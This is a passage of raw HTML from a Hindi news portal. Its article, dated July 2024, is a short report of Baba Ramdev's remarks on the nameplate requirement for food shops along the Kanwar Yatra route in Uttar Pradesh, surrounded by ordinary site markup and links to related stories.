    "description": "Haridwar: \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u0915\u093e\u0902\u0935\u0921\u093c \u092e\u093e\u0930\u094d\u0917 \u092a\u0930 \u0916\u093e\u0926\u094d\u092f \u092a\u0926\u093e\u0930\u094d\u0925\u094b\u0902 \u0915\u0940 \u0926\u0941\u0915\u093e\u0928\u094b\u0902 \u092a\u0930 \u0932\u0917\u0940 '\u0928\u0947\u092e\u092a\u094d\u0932\u0947\u091f' \u0915\u0947 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u092c\u093e\u092c\u093e \u0930\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092d\u0940 \u092c\u092f\u093e\u0928 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948\u0964 \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0905\u0917\u0930 \u0930\u093e\u092e\u0926\u0947\u0935 \u0915\u094b \u0905\u092a\u0928\u0940 \u092a\u0939\u091a\u093e\u0928 \u092c\u0924\u093e\u0928\u0947 \u092e\u0947\u0902 \u0915\u094b\u0908 \u0926\u093f\u0915\u094d\u0915\u0924 \u0928\u0939\u0940\u0902 \u0939\u0948, \u0924\u094b \u0930\u0939\u092e\u093e\u0928 \u0915\u094b \u0905\u092a\u0928\u0940 \u092a\u0939\u091a\u093e\u0928 \u092c\u0924\u093e\u0928\u0947 \u092e\u0947\u0902 \u0915\u094d\u092f\u093e \u0926\u093f\u0915\u094d",
    "datePublished": "2024-07-21",
    "dateModified": "2024-07-21",
    "author": {
        "@type": "Person",
        "@id": "#person-newsadmin",
        "name": "newsadmin"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2024\/07\/Capture-2.png",
        "width": 410,
        "height": 325
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/successpages.in\/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://successpages.in/wp-content/bs-booster-cache/547e3f12788dbf6b7deef1b308b23832.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.6.2-1723108986' href='https://successpages.in/wp-content/bs-booster-cache/d6ac89eabc63e7004c1afa144e5a8cca.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			img {
    vertical-align: middle;
    width: 100%;
}
.site-header .site-branding .logo img {
    max-width: 100%;
    width: 40%;
    height: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-50573 single-format-standard wp-theme-publisher-762publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-cat-3 single-prim-cat-4 single-cat-4 single-cat-571 single-cat-1045  wpb-js-composer js-comp-ver-6.5.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">News Portal</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://successpages.in">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">

			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="newsticker-1934894450" class="better-newsticker "
	     data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/">भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी मात; विहान का शानदार कैच</a></li>
										<li><a class="limit-line" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/">बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती</a></li>
										<li><a class="limit-line" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/">IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी</a></li>
										<li><a class="limit-line" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/">नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन</a></li>
										<li><a class="limit-line" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/">देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति</a></li>
										<li><a class="limit-line" href="https://successpages.in/jan-jan-ki-sarkar-camp-organized-in-kandakhal-203-beneficiaries-got-direct-benefits-of-the-schemes/">कांडाखाल में लगा ‘जन–जन की सरकार’ का शिविर, 203 लाभार्थियों को मिला योजनाओं का सीधा लाभ</a></li>
										<li><a class="limit-line" href="https://successpages.in/chardham-yatra-2026-garhwal-commissioner-holds-high-level-review-meeting-regarding-preparations/">चारधाम यात्रा 2026ः तैयारियों को लेकर गढ़वाल आयुक्त ने की उच्च स्तरीय समीक्षा बैठक</a></li>
										<li><a class="limit-line" href="https://successpages.in/upanal-employees-union-expressed-gratitude-by-meeting-cm-dhami/">उपनल कर्मचारी संघ ने सीएम धामी से भेंट कर जताया आभार</a></li>
										<li><a class="limit-line" href="https://successpages.in/minister-rekha-arya-solved-public-problems/">मंत्री रेखा आर्या ने किया जन समस्याओं का समाधान</a></li>
										<li><a class="limit-line" href="https://successpages.in/lohaghat-will-become-power-house-of-sports-rekha-arya/">खेलों का पावर हाउस बनेगा लोहाघाट- रेखा आर्या</a></li>
							</ul>
	</div>
				</div>

			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://successpages.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
			     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />

			<span class="site-title">Success Pages - News Portal</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-37156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-37156"><a href="https://successpages.in/">होम</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-35148"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-35146"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-35145"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तरप्रदेश</a></li>
<li id="menu-item-37157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-37157"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf%e0%a4%95/">राजनीतिक</a></li>
<li id="menu-item-35311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-770 better-anim-fade menu-item-35311"><a href="https://successpages.in/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
<li id="menu-item-35150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35150"><a href="https://successpages.in/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-35142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-35142"><a href="https://successpages.in/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-35149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-35149"><a href="https://successpages.in/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-45951" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-45951"><a href="https://successpages.in/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82/">संपर्क करें</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://successpages.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://successpages.in/" itemprop="url" rel="home">
											<img src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
						     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://successpages.in" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/" ><span itemprop='name'>उत्तराखण्ड</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>कांवड़ यात्रा में &#8216;नेमप्लेट&#8217; पर बाबा रामदेव का बयान</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-50573" class="post-50573 post type-post status-publish format-standard has-post-thumbnail  category-3 category-4 category-571 category-1045 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://successpages.in/wp-content/uploads/2024/07/Capture-2.png"><img  alt="" data-src="https://successpages.in/wp-content/uploads/2024/07/Capture-2.png">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
																						<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">कांवड़ यात्रा में &#8216;नेमप्लेट&#8217; पर बाबा रामदेव का बयान</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://successpages.in/author/newsadmin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>newsadmin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-07-21T13:40:17+00:00">On <b>Jul 21, 2024</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p>Haridwar: उत्तर प्रदेश में कांवड़ मार्ग पर खाद्य पदार्थों की दुकानों पर लगी &#8216;नेमप्लेट&#8217; के मामले में बाबा रामदेव का भी बयान सामने आया है। उन्होंने कहा कि अगर रामदेव को अपनी पहचान बताने में कोई दिक्कत नहीं है, तो रहमान को अपनी पहचान बताने में क्या दिक्कत होनी चाहिए? हर किसी को अपने नाम पर गर्व होना चाहिए। नाम छिपाने की जरूरत नहीं है, सिर्फ काम में शुद्धता की जरूरत है। अगर हमारा काम शुद्ध है तो इससे कोई फर्क नहीं पड़ता कि हम हिंदू हैं, मुसलमान हैं या किसी और समुदाय से हैं।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/" data-a2a-title="कांवड़ यात्रा में ‘नेमप्लेट’ पर बाबा रामदेव का बयान"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E2%80%98%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%E2%80%99%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E2%80%98%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%E2%80%99%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E2%80%98%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%E2%80%99%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E2%80%98%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%E2%80%99%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E2%80%98%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%E2%80%99%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>									</div>
																	</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://successpages.in/%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%b2%e0%a5%87-%e0%a4%a5%e0%a5%87-%e0%a4%aa/" rel="prev">बाबा के दर्शन को निकले थे, पहाड़ी से माैत बनकर गिरे बोल्डर</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://successpages.in/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%a8%e0%a5%87-%e0%a4%8f%e0%a4%b6%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a4%aa-%e0%a4%95%e0%a4%be-%e0%a4%b2%e0%a4%97%e0%a4%be%e0%a4%a4%e0%a4%be%e0%a4%b0/" rel="next">भारत ने एशिया कप का लगातार दूसरा मैच जीता, यूएई को 78 रनों से हराकर सेमीफाइनल में पहुंची टीम</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 multi-tab">

					<a href="#relatedposts_2006383141_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_2006383141_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2006383141_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2006383141_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-54755 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-48-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-48-86x64.png&quot;,&quot;210&quot;:&quot;Capture-48-210x136.png&quot;,&quot;279&quot;:&quot;Capture-48-279x220.png&quot;,&quot;357&quot;:&quot;Capture-48-357x210.png&quot;,&quot;516&quot;:&quot;Capture-48.png&quot;}}"					class="img-holder" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/" title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती">
			<span class="post-title">
				बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-54752 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी" data-src="https://successpages.in/wp-content/uploads/2026/01/images-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-86x64.jpg&quot;,&quot;210&quot;:&quot;images-210x136.jpg&quot;,&quot;279&quot;:&quot;images-279x168.jpg&quot;,&quot;300&quot;:&quot;images.jpg&quot;}}"					class="img-holder" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/" title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी">
			<span class="post-title">
				IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी			</span>
	</a>
	</p></div>
</div >
<div  class="post-54672 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
